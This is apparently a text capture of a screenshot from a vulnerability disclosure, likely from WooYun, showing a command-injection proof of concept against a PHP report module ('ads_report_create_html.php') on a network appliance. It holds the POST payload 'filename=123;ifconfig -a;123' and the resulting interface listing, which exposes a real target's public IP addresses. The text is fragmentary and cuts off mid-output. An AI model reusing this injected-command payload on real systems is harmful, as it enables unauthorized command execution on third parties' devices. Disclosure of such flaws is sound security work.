 Load URL
https:// .210/modules/ads/ads_report_create_html.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
filename=123;ifconfig -a;123
Notice: Undefined index: zname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 13
Notice: Undefined index: grpname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 18
Notice: Undefined index: dst_addr in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 23
Notice: Undefined index: rt in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 28
Notice: Undefined index: chart in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 52
Notice: Undefined offset: 6 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 141
Notice: Undefined offset: 7 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 142
dummy0 Link encap:Ethernet HWaddr 36:9D:98:5A:63:58 BROADCAST NOARP MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) feth0 Link encap:Ethernet HWaddr 00:90:0B:32:74:08 inet
addr:219.151.39.210 Bcast:219.151.39.255 Mask:255.255.255.128 inet6 addr: fe80::290:bff:fe32:7408/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:7694128 errors:0 dropped:0 overruns:0 frame:0 TX packets:7219557 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:500 RX bytes:4314065529 (4.0 GiB) TX bytes:4296521492 (4.0 GiB) feth1 Link encap:Ethernet HWaddr 00:90:0B:32:74:09 BROADCAST MULTICAST
MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 RX bytes:0
(0.0 b) TX bytes:0 (0.0 b) feth30 Link encap:Ethernet HWaddr 00:90:0B:2A:70:4A inet addr:219.151.32.54 Bcast:219.151.32.55 Mask:255.255.255.252 inet6 addr:
www.wooyun.org